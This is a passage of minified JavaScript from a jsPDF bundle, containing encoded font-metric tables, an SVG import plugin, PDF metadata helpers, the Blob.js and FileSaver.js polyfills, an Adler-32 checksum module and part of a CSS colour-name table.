(function(n){var t=function(n){for(var a="klmnopqrstuvwxyz",f={},i=0;i<a.length;i++)f[a[i]]="0123456789abcdef"[i];var e,v={},o=1,u,s=v,y=[],h,c="",l="",r,p=n.length-1,t;for(i=1;i!=p;)t=n[i],i+=1,t=="'"?u?(r=u.join(""),u=e):u=[]:u?u.push(t):t=="{"?(y.push([s,r]),s={},r=e):t=="}"?(h=y.pop(),h[0][h[1]]=s,r=e,s=h[0]):t=="-"?o=-1:r===e?f.hasOwnProperty(t)?(c+=f[t],r=parseInt(c,16)*o,o=1,c=""):c+=t:f.hasOwnProperty(t)?(l+=f[t],s[r]=parseInt(l,16)*o,o=1,r=e,l=""):l+=t;return v},i={codePages:["WinAnsiEncoding"],WinAnsiEncoding:t("{19m8n201n9q201o9r201s9l201t9m201u8m201w9n201x9o201y8o202k8q202l8r202m9p202q8p20aw8k203k8t203t8v203u9v2cq8s212m9t15m8w15n9w2dw9s16k8u16l9u17s9z17x8y17y9y}")},r={Unicode:{Courier:i,"Courier-Bold":i,"Courier-BoldOblique":i,"Courier-Oblique":i,Helvetica:i,"Helvetica-Bold":i,"Helvetica-BoldOblique":i,"Helvetica-Oblique":i,"Times-Roman":i,"Times-Bold":i,"Times-BoldItalic":i,"Times-Italic":i}},u={Unicode:{"Courier-Oblique":t("{'widths'{k3w'fof'6o}'kerning'{'fof'-6o}}"),"Times-BoldItalic":t("{'widths'{[base64]'fof'[base64]}'kerning'{cl{4qu5kt5qt5rs17ss5ts}201s{201ss}201t{cks4lscmscnscoscpscls2wu2yu201ts}201x{2wu2yu}2k{201ts}2w{4qx5kx5ou5qx5rs17su5tu}2x{17su5tu5ou}2y{4qx5kx5ou5qx5rs17ss5ts}'fof'-6ofn{17sw5tw5ou5qw5rs}7t{cksclscmscnscoscps4ls}3u{17su5tu5os5qs}3v{17su5tu5os5qs}7p{17su5tu}ck{4qu5kt5qt5rs17ss5ts}4l{4qu5kt5qt5rs17ss5ts}cm{4qu5kt5qt5rs17ss5ts}cn{4qu5kt5qt5rs17ss5ts}co{4qu5kt5qt5rs17ss5ts}cp{4qu5kt5qt5rs17ss5ts}6l{4qu5ou5qw5rt17su5tu}5q{ckuclucmucnucoucpu4lu}5r{ckuclucmucnucoucpu4lu}7q{cksclscmscnscoscps4ls}6p{4qu5ou5qw5rt17sw5tw}ek{4qu5ou5qw5rt17su5tu}el{4qu5ou5qw5rt17su5tu}em{4qu5ou5qw5rt17su5tu}en{4qu5ou5qw5rt17su5tu}eo{4qu5ou5qw5rt17su5tu}ep{4qu5ou5qw5rt17su5tu}es{17ss5ts5qs4qu}et{4qu5ou5qw5rt17sw5tw}eu{4qu5ou5qw5rt17ss5ts}ev{17ss5ts5qs4qu}6z{17sw5tw5ou5qw5rs}fm{17sw5tw5ou5qw5rs}7n{201ts}fo{17sw5tw5ou5qw5rs}fp{17sw5tw5ou5qw5rs}fq{17sw5tw5ou5qw5rs}7r{cksclscmscnscoscps4ls}fs{17sw5tw5ou5qw5rs}ft{17su5tu}fu{17su5tu}fv{17su5tu}fw{17su5tu}fz{cksclscmscnscoscps4ls}}}"),"Helvetica-Bold":t("{'widths'{[base64]'fof'[base64]}'kerning'{cl{4qs5ku5ot5qs17sv5tv}201t{2ww4wy2yw}201w{2ks}201x{2ww4wy2yw}2k{201ts201xs}2w{7qs4qu5kw5os5qw5rs17su5tu7tsfzs}2x{5ow5qs}2y{7qs4qu5kw5os5qw5rs17su5tu7tsfzs}'fof'-6o7p{17su5tu5ot}ck{4qs5ku5ot5qs17sv5tv}4l{4qs5ku5ot5qs17sv5tv}cm{4qs5ku5ot5qs17sv5tv}cn{4qs5ku5ot5qs17sv5tv}co{4qs5ku5ot5qs17sv5tv}cp{4qs5ku5ot5qs17sv5tv}6l{17st5tt5os}17s{2kwclvcmvcnvcovcpv4lv4wwckv}5o{2kucltcmtcntcotcpt4lt4wtckt}5q{2ksclscmscnscoscps4ls4wvcks}5r{2ks4ws}5t{2kwclvcmvcnvcovcpv4lv4wwckv}eo{17st5tt5os}fu{17su5tu5ot}6p{17ss5ts}ek{17st5tt5os}el{17st5tt5os}em{17st5tt5os}en{17st5tt5os}6o{201ts}ep{17st5tt5os}es{17ss5ts}et{17ss5ts}eu{17ss5ts}ev{17ss5ts}6z{17su5tu5os5qt}fm{17su5tu5os5qt}fn{17su5tu5os5qt}fo{17su5tu5os5qt}fp{17su5tu5os5qt}fq{17su5tu5os5qt}fs{17su5tu5os5qt}ft{17su5tu5ot}7m{5os}fv{17su5tu5ot}fw{17su5tu5ot}}}"),Courier:t("{'widths'{k3w'fof'6o}'kerning'{'fof'-6o}}"),"Courier-BoldOblique":t("{'widths'{k3w'fof'6o}'kerning'{'fof'-6o}}"),"Times-Bold":t("{'widths'{[base64]'fof'[base64]}'kerning'{cl{4qt5ks5ot5qy5rw17sv5tv}201t{cks4lscmscnscoscpscls4wv}2k{201ts}2w{4qu5ku7mu5os5qx5ru17su5tu}2x{17su5tu5ou5qs}2y{4qv5kv7mu5ot5qz5ru17su5tu}'fof'-6o7t{cksclscmscnscoscps4ls}3u{17su5tu5os5qu}3v{17su5tu5os5qu}fu{17su5tu5ou5qu}7p{17su5tu5ou5qu}ck{4qt5ks5ot5qy5rw17sv5tv}4l{4qt5ks5ot5qy5rw17sv5tv}cm{4qt5ks5ot5qy5rw17sv5tv}cn{4qt5ks5ot5qy5rw17sv5tv}co{4qt5ks5ot5qy5rw17sv5tv}cp{4qt5ks5ot5qy5rw17sv5tv}6l{17st5tt5ou5qu}17s{ckuclucmucnucoucpu4lu4wu}5o{ckuclucmucnucoucpu4lu4wu}5q{ckzclzcmzcnzcozcpz4lz4wu}5r{ckxclxcmxcnxcoxcpx4lx4wu}5t{ckuclucmucnucoucpu4lu4wu}7q{ckuclucmucnucoucpu4lu}6p{17sw5tw5ou5qu}ek{17st5tt5qu}el{17st5tt5ou5qu}em{17st5tt5qu}en{17st5tt5qu}eo{17st5tt5qu}ep{17st5tt5ou5qu}es{17ss5ts5qu}et{17sw5tw5ou5qu}eu{17sw5tw5ou5qu}ev{17ss5ts5qu}6z{17sw5tw5ou5qu5rs}fm{17sw5tw5ou5qu5rs}fn{17sw5tw5ou5qu5rs}fo{17sw5tw5ou5qu5rs}fp{17sw5tw5ou5qu5rs}fq{17sw5tw5ou5qu5rs}7r{cktcltcmtcntcotcpt4lt5os}fs{17sw5tw5ou5qu5rs}ft{17su5tu5ou5qu}7m{5os}fv{17su5tu5ou5qu}fw{17su5tu5ou5qu}fz{cksclscmscnscoscps4ls}}}"),Helvetica:t("{'widths'{[base64]'fof'[base64]}'kerning'{5q{4wv}cl{4qs5kw5ow5qs17sv5tv}201t{2wu4w1k2yu}201x{2wu4wy2yu}17s{2ktclucmucnu4otcpu4lu4wycoucku}2w{7qs4qz5k1m17sy5ow5qx5rsfsu5ty7tufzu}2x{17sy5ty5oy5qs}2y{7qs4qz5k1m17sy5ow5qx5rsfsu5ty7tufzu}'fof'-6o7p{17sv5tv5ow}ck{4qs5kw5ow5qs17sv5tv}4l{4qs5kw5ow5qs17sv5tv}cm{4qs5kw5ow5qs17sv5tv}cn{4qs5kw5ow5qs17sv5tv}co{4qs5kw5ow5qs17sv5tv}cp{4qs5kw5ow5qs17sv5tv}6l{17sy5ty5ow}do{17st5tt}4z{17st5tt}7s{fst}dm{17st5tt}dn{17st5tt}5o{ckwclwcmwcnwcowcpw4lw4wv}dp{17st5tt}dq{17st5tt}7t{5ow}ds{17st5tt}5t{2ktclucmucnu4otcpu4lu4wycoucku}fu{17sv5tv5ow}6p{17sy5ty5ow5qs}ek{17sy5ty5ow}el{17sy5ty5ow}em{17sy5ty5ow}en{5ty}eo{17sy5ty5ow}ep{17sy5ty5ow}es{17sy5ty5qs}et{17sy5ty5ow5qs}eu{17sy5ty5ow5qs}ev{17sy5ty5ow5qs}6z{17sy5ty5ow5qs}fm{17sy5ty5ow5qs}fn{17sy5ty5ow5qs}fo{17sy5ty5ow5qs}fp{17sy5ty5qs}fq{17sy5ty5ow5qs}7r{5ow}fs{17sy5ty5ow5qs}ft{17sv5tv5ow}7m{5ow}fv{17sv5tv5ow}fw{17sv5tv5ow}}}"),"Helvetica-BoldOblique":t("{'widths'{[base64]'fof'[base64]}'kerning'{cl{4qs5ku5ot5qs17sv5tv}201t{2ww4wy2yw}201w{2ks}201x{2ww4wy2yw}2k{201ts201xs}2w{7qs4qu5kw5os5qw5rs17su5tu7tsfzs}2x{5ow5qs}2y{7qs4qu5kw5os5qw5rs17su5tu7tsfzs}'fof'-6o7p{17su5tu5ot}ck{4qs5ku5ot5qs17sv5tv}4l{4qs5ku5ot5qs17sv5tv}cm{4qs5ku5ot5qs17sv5tv}cn{4qs5ku5ot5qs17sv5tv}co{4qs5ku5ot5qs17sv5tv}cp{4qs5ku5ot5qs17sv5tv}6l{17st5tt5os}17s{2kwclvcmvcnvcovcpv4lv4wwckv}5o{2kucltcmtcntcotcpt4lt4wtckt}5q{2ksclscmscnscoscps4ls4wvcks}5r{2ks4ws}5t{2kwclvcmvcnvcovcpv4lv4wwckv}eo{17st5tt5os}fu{17su5tu5ot}6p{17ss5ts}ek{17st5tt5os}el{17st5tt5os}em{17st5tt5os}en{17st5tt5os}6o{201ts}ep{17st5tt5os}es{17ss5ts}et{17ss5ts}eu{17ss5ts}ev{17ss5ts}6z{17su5tu5os5qt}fm{17su5tu5os5qt}fn{17su5tu5os5qt}fo{17su5tu5os5qt}fp{17su5tu5os5qt}fq{17su5tu5os5qt}fs{17su5tu5os5qt}ft{17su5tu5ot}7m{5os}fv{17su5tu5ot}fw{17su5tu5ot}}}"),"Courier-Bold":t("{'widths'{k3w'fof'6o}'kerning'{'fof'-6o}}"),"Times-Italic":t("{'widths'{[base64]'fof'[base64]}'kerning'{cl{5kt4qw}201s{201sw}201t{201tw2wy2yy6q-t}201x{2wy2yy}2k{201tw}2w{7qs4qy7rs5ky7mw5os5qx5ru17su5tu}2x{17ss5ts5os}2y{7qs4qy7rs5ky7mw5os5qx5ru17su5tu}'fof'-6o6t{17ss5ts5qs}7t{5os}3v{5qs}7p{17su5tu5qs}ck{5kt4qw}4l{5kt4qw}cm{5kt4qw}cn{5kt4qw}co{5kt4qw}cp{5kt4qw}6l{4qs5ks5ou5qw5ru17su5tu}17s{2ks}5q{ckvclvcmvcnvcovcpv4lv}5r{ckuclucmucnucoucpu4lu}5t{2ks}6p{4qs5ks5ou5qw5ru17su5tu}ek{4qs5ks5ou5qw5ru17su5tu}el{4qs5ks5ou5qw5ru17su5tu}em{4qs5ks5ou5qw5ru17su5tu}en{4qs5ks5ou5qw5ru17su5tu}eo{4qs5ks5ou5qw5ru17su5tu}ep{4qs5ks5ou5qw5ru17su5tu}es{5ks5qs4qs}et{4qs5ks5ou5qw5ru17su5tu}eu{4qs5ks5qw5ru17su5tu}ev{5ks5qs4qs}ex{17ss5ts5qs}6z{4qv5ks5ou5qw5ru17su5tu}fm{4qv5ks5ou5qw5ru17su5tu}fn{4qv5ks5ou5qw5ru17su5tu}fo{4qv5ks5ou5qw5ru17su5tu}fp{4qv5ks5ou5qw5ru17su5tu}fq{4qv5ks5ou5qw5ru17su5tu}7r{5os}fs{4qv5ks5ou5qw5ru17su5tu}ft{17su5tu5qs}fu{17su5tu5qs}fv{17su5tu5qs}fw{17su5tu5qs}}}"),"Times-Roman":t("{'widths'{[base64]'fof'[base64]}'kerning'{cl{4qs5ku17sw5ou5qy5rw201ss5tw201ws}201s{201ss}201t{ckw4lwcmwcnwcowcpwclw4wu201ts}2k{201ts}2w{4qs5kw5os5qx5ru17sx5tx}2x{17sw5tw5ou5qu}2y{4qs5kw5os5qx5ru17sx5tx}'fof'-6o7t{ckuclucmucnucoucpu4lu5os5rs}3u{17su5tu5qs}3v{17su5tu5qs}7p{17sw5tw5qs}ck{4qs5ku17sw5ou5qy5rw201ss5tw201ws}4l{4qs5ku17sw5ou5qy5rw201ss5tw201ws}cm{4qs5ku17sw5ou5qy5rw201ss5tw201ws}cn{4qs5ku17sw5ou5qy5rw201ss5tw201ws}co{4qs5ku17sw5ou5qy5rw201ss5tw201ws}cp{4qs5ku17sw5ou5qy5rw201ss5tw201ws}6l{17su5tu5os5qw5rs}17s{2ktclvcmvcnvcovcpv4lv4wuckv}5o{ckwclwcmwcnwcowcpw4lw4wu}5q{ckyclycmycnycoycpy4ly4wu5ms}5r{cktcltcmtcntcotcpt4lt4ws}5t{2ktclvcmvcnvcovcpv4lv4wuckv}7q{cksclscmscnscoscps4ls}6p{17su5tu5qw5rs}ek{5qs5rs}el{17su5tu5os5qw5rs}em{17su5tu5os5qs5rs}en{17su5qs5rs}eo{5qs5rs}ep{17su5tu5os5qw5rs}es{5qs}et{17su5tu5qw5rs}eu{17su5tu5qs5rs}ev{5qs}6z{17sv5tv5os5qx5rs}fm{5os5qt5rs}fn{17sv5tv5os5qx5rs}fo{17sv5tv5os5qx5rs}fp{5os5qt5rs}fq{5os5qt5rs}7r{ckuclucmucnucoucpu4lu5os}fs{17sv5tv5os5qx5rs}ft{17ss5ts5qs}fu{17sw5tw5qs}fv{17sw5tw5qs}fw{17ss5ts5qs}fz{ckuclucmucnucoucpu4lu5os5rs}}}"),"Helvetica-Oblique":t("{'widths'{[base64]'fof'[base64]}'kerning'{5q{4wv}cl{4qs5kw5ow5qs17sv5tv}201t{2wu4w1k2yu}201x{2wu4wy2yu}17s{2ktclucmucnu4otcpu4lu4wycoucku}2w{7qs4qz5k1m17sy5ow5qx5rsfsu5ty7tufzu}2x{17sy5ty5oy5qs}2y{7qs4qz5k1m17sy5ow5qx5rsfsu5ty7tufzu}'fof'-6o7p{17sv5tv5ow}ck{4qs5kw5ow5qs17sv5tv}4l{4qs5kw5ow5qs17sv5tv}cm{4qs5kw5ow5qs17sv5tv}cn{4qs5kw5ow5qs17sv5tv}co{4qs5kw5ow5qs17sv5tv}cp{4qs5kw5ow5qs17sv5tv}6l{17sy5ty5ow}do{17st5tt}4z{17st5tt}7s{fst}dm{17st5tt}dn{17st5tt}5o{ckwclwcmwcnwcowcpw4lw4wv}dp{17st5tt}dq{17st5tt}7t{5ow}ds{17st5tt}5t{2ktclucmucnu4otcpu4lu4wycoucku}fu{17sv5tv5ow}6p{17sy5ty5ow5qs}ek{17sy5ty5ow}el{17sy5ty5ow}em{17sy5ty5ow}en{5ty}eo{17sy5ty5ow}ep{17sy5ty5ow}es{17sy5ty5qs}et{17sy5ty5ow5qs}eu{17sy5ty5ow5qs}ev{17sy5ty5ow5qs}6z{17sy5ty5ow5qs}fm{17sy5ty5ow5qs}fn{17sy5ty5ow5qs}fo{17sy5ty5ow5qs}fp{17sy5ty5qs}fq{17sy5ty5ow5qs}7r{5ow}fs{17sy5ty5ow5qs}ft{17sv5tv5ow}7m{5ow}fv{17sv5tv5ow}fw{17sv5tv5ow}}}")}};n.events.push(["addFont",function(n){var e,f,t="Unicode",i;e=u[t][n.PostScriptName];e&&(f=n.metadata[t]?n.metadata[t]:n.metadata[t]={},f.widths=e.widths,f.kerning=e.kerning);i=r[t][n.PostScriptName];i&&(f=n.metadata[t]?n.metadata[t]:n.metadata[t]={},f.encoding=i,i.codePages&&i.codePages.length&&(n.encoding=i.codePages[0]))}])})(t.API);
/** @preserve
  jsPDF SVG plugin
  Copyright (c) 2012 Willow Systems Corporation, willow-systems.com
  */
(function(n){n.addSVG=function(n,t,i,r,u){function p(n,t){var i=t.createElement("style");i.type="text/css";i.styleSheet?i.styleSheet.cssText=n:i.appendChild(t.createTextNode(n));t.getElementsByTagName("head")[0].appendChild(i)}function w(n){var t=n.createElement("iframe");return p(".jsPDF_sillysvg_iframe {display:none;position:absolute;}",n),t.name="childframe",t.setAttribute("width",0),t.setAttribute("height",0),t.setAttribute("frameborder","0"),t.setAttribute("scrolling","no"),t.setAttribute("seamless","seamless"),t.setAttribute("class","jsPDF_sillysvg_iframe"),n.body.appendChild(t),t}function b(n,t){var i=(t.contentWindow||t.contentDocument).document;return i.write(n),i.close(),i.getElementsByTagName("svg")[0]}function k(n){for(var r=parseFloat(n[1]),u=parseFloat(n[2]),i=[],t=3,f=n.length;t<f;)n[t]==="c"?(i.push([parseFloat(n[t+1]),parseFloat(n[t+2]),parseFloat(n[t+3]),parseFloat(n[t+4]),parseFloat(n[t+5]),parseFloat(n[t+6])]),t+=7):n[t]==="l"?(i.push([parseFloat(n[t+1]),parseFloat(n[t+2])]),t+=3):t+=1;return[r,u,i]}var v,h,y,c,f,a;if(t===v||i===v)throw new Error("addSVG needs values for 'x' and 'y'");var d=w(document),l=b(n,d),e=[1,1],o=parseFloat(l.getAttribute("width")),s=parseFloat(l.getAttribute("height"));for(o&&s&&(r&&u?e=[r/o,u/s]:r?e=[r/o,r/o]:u&&(e=[u/s,u/s])),a=l.childNodes,h=0,y=a.length;h<y;h++)c=a[h],c.tagName&&c.tagName.toUpperCase()==="PATH"&&(f=k(c.getAttribute("d").split(" ")),f[0]=f[0]*e[0]+t,f[1]=f[1]*e[1]+i,this.lines.call(this,f[2],f[0],f[1],e));return this}})(t.API),function(n){n.putTotalPages=function(n){for(var i,r=new RegExp(n,"g"),t=1;t<=this.internal.getNumberOfPages();t++)for(i=0;i<this.internal.pages[t].length;i++)this.internal.pages[t][i]=this.internal.pages[t][i].replace(r,this.internal.getNumberOfPages());return this}}(t.API),function(n){var i="",r="",t="";n.addMetadata=function(n,u){return r=u||"http://jspdf.default.namespaceuri/",i=n,this.internal.events.subscribe("postPutResources",function(){if(i){var s='<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"><rdf:Description rdf:about="" xmlns:jspdf="'+r+'"><jspdf:metadata>',n=unescape(encodeURIComponent('<x:xmpmeta xmlns:x="adobe:ns:meta/">')),u=unescape(encodeURIComponent(s)),f=unescape(encodeURIComponent(i)),e=unescape(encodeURIComponent("<\/jspdf:metadata><\/rdf:Description><\/rdf:RDF>")),o=unescape(encodeURIComponent("<\/x:xmpmeta>")),h=u.length+f.length+e.length+n.length+o.length;t=this.internal.newObject();this.internal.write("<< /Type /Metadata /Subtype /XML /Length "+h+" >>");this.internal.write("stream");this.internal.write(n+u+f+e+o);this.internal.write("endstream");this.internal.write("endobj")}else t=""}),this.internal.events.subscribe("putCatalog",function(){t&&this.internal.write("/Metadata "+t+" 0 R")}),this}}(t.API);
/*! @source http://purl.eligrey.com/github/Blob.js/blob/master/Blob.js */
(function(n){var t,i;if(n.URL=n.URL||n.webkitURL,n.Blob&&n.URL)try{new Blob;return}catch(r){}t=n.BlobBuilder||n.WebKitBlobBuilder||n.MozBlobBuilder||function(n){var s=function(n){return Object.prototype.toString.call(n).match(/^\[object\s(.*)\]$/)[1]},h=function(){this.data=[]},t=function(n,t,i){this.data=n;this.size=n.length;this.type=t;this.encoding=i},u=h.prototype,r=t.prototype,c=n.FileReaderSync,l=function(n){this.code=this[this.name=n]},a="NOT_FOUND_ERR SECURITY_ERR ABORT_ERR NOT_READABLE_ERR ENCODING_ERR NO_MODIFICATION_ALLOWED_ERR INVALID_STATE_ERR SYNTAX_ERR".split(" "),f=a.length,i=n.URL||n.webkitURL||n,v=i.createObjectURL,y=i.revokeObjectURL,e=i,p=n.btoa,w=n.atob,b=n.ArrayBuffer,o=n.Uint8Array,k=/^[\w-]+:\/*\[?[\w\.:-]+\]?(?::[0-9]+)?/;for(t.fake=r.fake=!0;f--;)l.prototype[a[f]]=f+1;return i.createObjectURL||(e=n.URL=function(n){var t=document.createElementNS("http://www.w3.org/1999/xhtml","a"),i;return t.href=n,"origin"in t||(t.protocol.toLowerCase()==="data:"?t.origin=null:(i=n.match(k),t.origin=i&&i[1])),t}),e.createObjectURL=function(n){var u=n.type,r;return(u===null&&(u="application/octet-stream"),n instanceof t)?(r="data:"+u,n.encoding==="base64")?r+";base64,"+n.data:n.encoding==="URI"?r+","+decodeURIComponent(n.data):p?r+";base64,"+p(n.data):r+","+encodeURIComponent(n.data):v?v.call(i,n):void 0},e.revokeObjectURL=function(n){n.substring(0,5)!=="data:"&&y&&y.call(i,n)},u.append=function(n){var i=this.data,e;if(o&&(n instanceof b||n instanceof o)){for(var u="",f=new o(n),r=0,h=f.length;r<h;r++)u+=String.fromCharCode(f[r]);i.push(u)}else if(s(n)==="Blob"||s(n)==="File")if(c)e=new c,i.push(e.readAsBinaryString(n));else throw new l("NOT_READABLE_ERR");else n instanceof t?n.encoding==="base64"&&w?i.push(w(n.data)):n.encoding==="URI"?i.push(decodeURIComponent(n.data)):n.encoding==="raw"&&i.push(n.data):(typeof n!="string"&&(n+=""),i.push(unescape(encodeURIComponent(n))))},u.getBlob=function(n){return arguments.length||(n=null),new t(this.data.join(""),n,"raw")},u.toString=function(){return"[object BlobBuilder]"},r.slice=function(n,i,r){var u=arguments.length;return u<3&&(r=null),new t(this.data.slice(n,u>1?i:this.data.length),r,this.encoding)},r.toString=function(){return"[object Blob]"},r.close=function(){this.size=0;delete this.data},h}(n);n.Blob=function(n,i){var o=i?i.type||"":"",f=new t,r,e,u;if(n)for(r=0,e=n.length;r<e;r++)Uint8Array&&n[r]instanceof Uint8Array?f.append(n[r].buffer):f.append(n[r]);return u=f.getBlob(o),!u.slice&&u.webkitSlice&&(u.slice=u.webkitSlice),u};i=Object.getPrototypeOf||function(n){return n.__proto__};n.Blob.prototype=i(new n.Blob)})(typeof self!="undefined"&&self||typeof window!="undefined"&&window||undefined.content||undefined);
/*! @source http://purl.eligrey.com/github/FileSaver.js/blob/master/FileSaver.js */
return i=i||function(n){if(typeof navigator=="undefined"||!/MSIE [1-9]\./.test(navigator.userAgent)){var v=n.document,r=function(){return n.URL||n.webkitURL||n},i=v.createElementNS("http://www.w3.org/1999/xhtml","a"),y="download"in i,p=function(n){var t=new MouseEvent("click");n.dispatchEvent(t)},s=/Version\/[\d\.]+.*Safari/.test(navigator.userAgent),u=n.webkitRequestFileSystem,h=n.requestFileSystem||u||n.mozRequestFileSystem,w=function(t){(n.setImmediate||n.setTimeout)(function(){throw t;},0)},f="application/octet-stream",c=0,b=500,e=function(t){var i=function(){typeof t=="string"?r().revokeObjectURL(t):t.remove()};n.chrome?i():setTimeout(i,b)},o=function(n,t,i){var r,u;for(t=[].concat(t),r=t.length;r--;)if(u=n["on"+t[r]],typeof u=="function")try{u.call(n,i||n)}catch(f){w(f)}},l=function(n){return/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(n.type)?new Blob(["﻿",n],{type:n.type}):n},a=function(t,a,v){v||(t=l(t));var w=this,nt=t.type,it=!1,b,d,tt=function(){o(w,"writestart progress write writeend".split(" "))},k=function(){var i,u;if(d&&s&&typeof FileReader!="undefined"){i=new FileReader;i.onloadend=function(){var n=i.result;d.location.href="data:attachment/file"+n.slice(n.search(/[,;]/));w.readyState=w.DONE;tt()};i.readAsDataURL(t);w.readyState=w.INIT;return}(it||!b)&&(b=r().createObjectURL(t));d?d.location.href=b:(u=n.open(b,"_blank"),u==undefined&&s&&(n.location.href=b));w.readyState=w.DONE;tt();e(b)},g=function(n){return function(){if(w.readyState!==w.DONE)return n.apply(this,arguments)}},rt={create:!0,exclusive:!1},ut;if(w.readyState=w.INIT,a||(a="download"),y){b=r().createObjectURL(t);setTimeout(function(){i.href=b;i.download=a;p(i);tt();e(b);w.readyState=w.DONE});return}if(n.chrome&&nt&&nt!==f&&(ut=t.slice||t.webkitSlice,t=ut.call(t,0,t.size,f),it=!0),u&&a!=="download"&&(a+=".download"),(nt===f||u)&&(d=n),!h){k();return}c+=t.size;h(n.TEMPORARY,c,g(function(n){n.root.getDirectory("saved",rt,g(function(n){var i=function(){n.getFile(a,rt,g(function(n){n.createWriter(g(function(i){i.onwriteend=function(t){d.location.href=n.toURL();w.readyState=w.DONE;o(w,"writeend",t);e(n)};i.onerror=function(){var n=i.error;n.code!==n.ABORT_ERR&&k()};"writestart progress write abort".split(" ").forEach(function(n){i["on"+n]=w["on"+n]});i.write(t);w.abort=function(){i.abort();w.readyState=w.DONE};w.readyState=w.WRITING}),k)}),k)};n.getFile(a,{create:!1},g(function(n){n.remove();i()}),g(function(n){n.code===n.NOT_FOUND_ERR?i():k()}))}),k)}),k)},t=a.prototype,k=function(n,t,i){return new a(n,t,i)};return typeof navigator!="undefined"&&navigator.msSaveOrOpenBlob?function(n,t,i){return i||(n=l(n)),navigator.msSaveOrOpenBlob(n,t||"download")}:(t.abort=function(){var n=this;n.readyState=n.DONE;o(n,"abort")},t.readyState=t.INIT=0,t.WRITING=1,t.DONE=2,t.error=t.onwritestart=t.onprogress=t.onwrite=t.onabort=t.onerror=t.onwriteend=null,k)}}(typeof self!="undefined"&&self||typeof window!="undefined"&&window||undefined.content),typeof module!="undefined"&&module.exports?module.exports.saveAs=i:typeof define!="undefined"&&define!==null&&define.amd!=null&&define([],function(){return i}),void function(n,t){typeof module=="object"?module.exports=t():typeof define=="function"?define(t):n.adler32cs=t()}(t,function(){var r=typeof ArrayBuffer=="function"&&typeof Uint8Array=="function",t=null,f=function(){if(!r)return function(){return!1};try{var n={};typeof n.Buffer=="function"&&(t=n.Buffer)}catch(u){}return function(n){return n instanceof ArrayBuffer||t!==null&&n instanceof t}}(),e=function(){return t!==null?function(n){return new t(n,"utf8").toString("binary")}:function(n){return unescape(encodeURIComponent(n))}}(),u=65521,n=function(n,t){for(var i=n&65535,r=n>>>16,f=0,e=t.length;f<e;f++)i=(i+(t.charCodeAt(f)&255))%u,r=(r+i)%u;return(r<<16|i)>>>0},o=function(n,t){for(var i=n&65535,r=n>>>16,f=0,e=t.length;f<e;f++)i=(i+t[f])%u,r=(r+i)%u;return(r<<16|i)>>>0},i={},s=i.Adler32=function(){var t=function(n){if(!(this instanceof t))throw new TypeError("Constructor cannot called be as a function.");if(!isFinite(n=n==null?1:+n))throw new Error("First arguments needs to be a finite number.");this.checksum=n>>>0},i=t.prototype={};return i.constructor=t,t.from=function(n){return n.prototype=i,n}(function(i){if(!(this instanceof t))throw new TypeError("Constructor cannot called be as a function.");if(i==null)throw new Error("First argument needs to be a string.");this.checksum=n(1,i.toString())}),t.fromUtf8=function(n){return n.prototype=i,n}(function(i){if(!(this instanceof t))throw new TypeError("Constructor cannot called be as a function.");if(i==null)throw new Error("First argument needs to be a string.");var r=e(i.toString());this.checksum=n(1,r)}),r&&(t.fromBuffer=function(n){return n.prototype=i,n}(function(n){if(!(this instanceof t))throw new TypeError("Constructor cannot called be as a function.");if(!f(n))throw new Error("First argument needs to be ArrayBuffer.");var i=new Uint8Array(n);return this.checksum=o(1,i)})),i.update=function(t){if(t==null)throw new Error("First argument needs to be a string.");return t=t.toString(),this.checksum=n(this.checksum,t)},i.updateUtf8=function(t){if(t==null)throw new Error("First argument needs to be a string.");var i=e(t.toString());return this.checksum=n(this.checksum,i)},r&&(i.updateBuffer=function(n){if(!f(n))throw new Error("First argument needs to be ArrayBuffer.");var t=new Uint8Array(n);return this.checksum=o(this.checksum,t)}),i.clone=function(){return new s(this.checksum)},t}();return i.from=function(t){if(t==null)throw new Error("First argument needs to be a string.");return n(1,t.toString())},i.fromUtf8=function(t){if(t==null)throw new Error("First argument needs to be a string.");var i=e(t.toString());return n(1,i)},r&&(i.fromBuffer=function(n){if(!f(n))throw new Error("First argument need to be ArrayBuffer.");var t=new Uint8Array(n);return o(1,t)}),i}),f={},f._colorsTable={aliceblue:"#f0f8ff",antiquewhite:"#faebd7",aqua:"#00ffff",aquamarine:"#7fffd4",azure:"#f0ffff",beige:"#f5f5dc",bisque:"#ffe4c4",black:"#000000",blanchedalmond:"#ffebcd",blue:"#0000ff",blueviolet:"#8a2be2",brown:"#a52a2a",burlywood:"#deb887",cadetblue:"#5f9ea0",chartreuse:"#7fff00",chocolate:"#d2691e",coral:"#ff7f50",cornflowerblue:"#6495ed",cornsilk:"#fff8dc",crimson:"#dc143c",cyan:"#00ffff",darkblue:"#00008b",darkcyan:"#008b8b",darkgoldenrod:"#b8860b",darkgray:"#a9a9a9",darkgreen:"#006400",darkkhaki:"#bdb76b",darkmagenta:"#8b008b",darkolivegreen:"#556b2f",darkorange:"#ff8c00",darkorchid:"#9932cc",darkred:"#8b0000",darksalmon:"#e9967a",darkseagreen:"#8fbc8f",darkslateblue:"#483d8b",darkslategray:"#2f4f4f",darkturquoise:"#00ced1",darkviolet:"#9400d3",deeppink:"#ff1493",deepskyblue:"#00bfff",dimgray:"#696969",dodgerblue:"#1e90ff",firebrick:"#b22222",floralwhite:"#fffaf0",forestgreen:"#228b22",fuchsia:"#ff00ff",gainsboro:"#dcdcdc",ghostwhite:"#f8f8ff",gold:"#ffd700",goldenrod:"#daa520",gray:"#808080",green:"#008000",greenyellow:"#adff2f",honeydew:"#f0fff0",hotpink:"#ff69b4","indianred ":"#cd5c5c",indigo:"#4b0082",ivory:"#fffff0",khaki:"#f0e68c",lavender:"#e6e6fa",lavenderblush:"#fff0f5",lawngreen:"#7cfc00",lemonchiffon:"#fffacd",lightblue:"#add8e6",lightcoral:"#f08080",lightcyan:"#e0ffff",lightgoldenrodyellow:"#fafad2",lightgrey:"#d3d3d3",lightgreen:"#90ee90",lightpink:"#ffb6c1",lightsalmon:"#ffa07a",lightseagreen:"#20b2aa",lightskyblue:"#87cefa",lightslategray:"#778899",lightsteelblue:"#b0c4de",lightyellow:"#ffffe0",lime:"#00ff00",limegreen:"#32cd32",linen:"#faf0e6",magenta:"#ff00ff",maroon:"#800000",mediumaquamarine:"#66cdaa",mediumblue:"#0000cd",mediumorchid:"#ba55d3",mediumpurple:"#9370d8",mediumseagreen:"#3cb371",mediumslateblue:"#7b68ee",mediumspringgreen:"#00fa9a",mediumturquoise:"#48d1cc",mediumvioletred:"#c71585",midnightblue:"#191970"